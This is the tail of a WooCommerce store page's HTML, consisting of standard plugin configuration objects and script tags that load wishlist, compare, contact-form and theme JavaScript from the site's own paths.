var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.23' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/retailcottage.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16c23c340f6962b492fd6791729f1601","fragment_name":"wc_fragments_16c23c340f6962b492fd6791729f1601","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.5.3' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.0.1' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.0.1' id='waypoints-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.0.1' id='typeahead-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.0.1' id='handlebars-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=3.0.1' id='easing-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=3.0.1' id='scrollup-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=3.0.1' id='bootstrap-hover-dropdown-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=3.0.1' id='jquery-mCustomScrollbar-js-js'></script>
<script type='text/javascript' id='electro-js-js-extra'>
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/retailcottage.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/retailcottage.com\/2022\/11\/27\/can-easily-relationships-for-cash-be-a-good-choice\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.0.1' id='electro-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.0.1' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/pace.min.js?ver=3.0.1' id='pace-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-14 01:32:52 -->